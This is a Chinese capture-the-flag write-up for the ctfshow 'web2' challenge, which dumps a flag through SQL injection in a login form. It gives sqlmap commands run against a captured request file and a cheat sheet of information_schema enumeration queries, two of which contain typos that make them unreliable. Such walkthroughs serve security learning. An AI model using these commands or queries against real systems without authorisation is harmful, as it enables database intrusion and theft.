ctfshow—web—web2

打开靶机,根据提示是SQL注入

打开后看到登录窗口



方法一、手工注入



抓取数据包

开始SQL注入测试



利用万能密码,登录成功

查看回显位置



查询数据库

查询数据库内数据表

如果想整齐一点显示可以添加group_concat()

查询字段

查询字段内容

成功拿到flag





方法二、sqlmap注入

把之前抓取的数据复制到sqlmap根目录下test.txt内

保存完成后开始跑数据库名

python2 sqlmap.py -r test.txt --dbs



跑数据库内数据表

python2 sqlmap.py -r test.txt -D web2 --tables



查看字段

python2 sqlmap.py -r test.txt -D web2 -T flag --columns

查询字段内容

python2 sqlmap.py -r test.txt -D web2 -T flag -C flag --dump

成功拿到flag

sql手工注入常用语句:

普通语句:schema_name——数据库名;table_name——表名;column_name——字段名;

查询数据库:select schema_name from information_schema.schemata#

slelect database()#

查询数据库表:select table_name from information_schema.tables where table_schema='数据库名'#

查询字段名:select column_name from infromation_schema.columns where table_name='表名'#

查询字段内容:select * from 表名#

ctfshow—web—web2的更多相关文章

- ctfshow WEB入门 信息收集 1-20

web1 题目:开发注释未及时删除 查看页面源代码即可 web2 题目:js把鼠标右键和f12屏蔽了 方法一: 禁用JavaScript 方法二: url前面加上view-source: web3 题 ...

- Bugku web web2

web2 打开后发现是个大滑稽啊!F12检查元素拿到flag

- ctfshow—web—web7

打开靶机 发现是SQL注入,盲注 过滤了空格符,可以用/**/绕过,抓包 直接上脚本 import requestss=requests.session()url='https://46a0f98e- ...

- ctfshow—web—web6

打开靶机 发现登录窗,首先想到SQL注入 抓包,进行SQL注入测试 测试发现空格符被过滤了 使用/**/代替空格符进行绕过,绕过后登录成功 检测回显位 开始查询数据库名 开始查询数据库内数据表名称 查 ...

- ctfshow—web—web5

打开靶机,代码审计 附上代码 <?php error_reporting(0); ?> <html lang="zh-CN"> <head> & ...

- ctfshow—web—web4

打开靶机 发现与web3很相似,测试文件包含未成功 此题有两种解决方法 一.日志注入 查看日志的默认目录,得到了日志文件 ?url=/var/log/nginx/access.log 进行日志注入 & ...

- ctfshow—web—web3

打开靶机 提示是文件包含漏洞 测试成功 https://d7c9f3d7-64d2-4110-a14b-74c61f65893c.chall.ctf.show/?url=../../../../../ ...

- ctfshow—web—web签到题

打开靶机,发现只有一句话 查看源码 发现一段字符串,猜是base64加密 拿到flag

- [XCTF嘉年华体验赛](web)web2 assert函数

0x00 题目分析 浏览一遍页面,在about页面,获得如下信息 访问 .git/ ,页面存在. 使用githack扒下来.得到源码,进行代码审计. 分析得到: 1.flag在flag页面,要看源码才 ...

随机推荐

- django 初始化项目 和modelviewset 使用

django初始化项目 1.初始化项目结构└─shiyanlou_project │ .gitignore│ README.en.md # 英文│ README.md # 中文项目简介│├─celer ...

- Java8遍历Map、Map转List、List转Map

1. 遍历Map Map<Integer, String> map = new HashMap<>(); map.put(1, "a"); map.put( ...

- 前端魔法堂:可能是你见过最详细的WebWorker实用指南

前言 JavaScript从使用开初就一直基于事件循环的单线程运行模型,即使是成功进军后端开发的Nodejs也没有改变这一模型.那么对于计算密集型的应用,我们必须创建新进程来执行运算,然后执行进程间通 ...

- Vagrant批量安装CentOS7

环境准备 下载virtualbox https://download.virtualbox.org/virtualbox/6.1.10/VirtualBox-6.1.10-138449-Win.exe ...

- 2、MyCat读写分离

1.主从复制 搭建mycat的读写分离,首先我们现需要搭建mysql的主从复制 [1].Mysql主从复制原理 [2].MySQL主从复制配置 (1).主机配置 修改配置文件:vim /etc/my. ...

- MySQL高可用(二)主备延时如何解决?

从上篇文章我们知道主备同步是依赖于 binlog,主库负责生产 binlog,备库负责消费 binlog,从而实现主备同步. 今天我们来学习一下主备同步里的一个重点的问题:主备延时. 主备延时,简单来 ...

- Python爬虫:爬取喜马拉雅音频数据详解

前言 喜马拉雅是专业的音频分享平台,汇集了有声小说,有声读物,有声书,FM电台,儿童睡前故事,相声小品,鬼故事等数亿条音频,我最喜欢听民间故事和德云社相声集,你呢? 今天带大家爬取喜马拉雅音频数据,一 ...

- Windows锁定屏幕然后关闭显示器,可执行程序

有时候我们需要关闭屏幕来休息一下或者在本上写东西,但是屏幕亮着的时候会分心,但是关闭显示器又太麻烦了,所以直接来一个小程序(非微信小程序).还有一种情况,有时候晚上要离开电脑旁了,但是电脑还在做事情, ...

- 又到期末了,为什么学完C语言觉得好像没学一般?复习资料来一份

不少同学从Hello world学到文件操作之后,回顾感觉会又不会? 学会了又感觉没学会?这种不踏实.模糊虚无的感觉? 原因在于编程不同于理论学科,你听懂和理解了理论就可以运用,比如历史地理,看完书, ...

- (四)linux的常用环境变量及设置

一.为什么要设置环境变量 1.环境变量能解决什么问题? 你是否经历过输入$python命令后,屏幕上打印出python:command not found的尴尬:每一次都要输入$/home/tools ...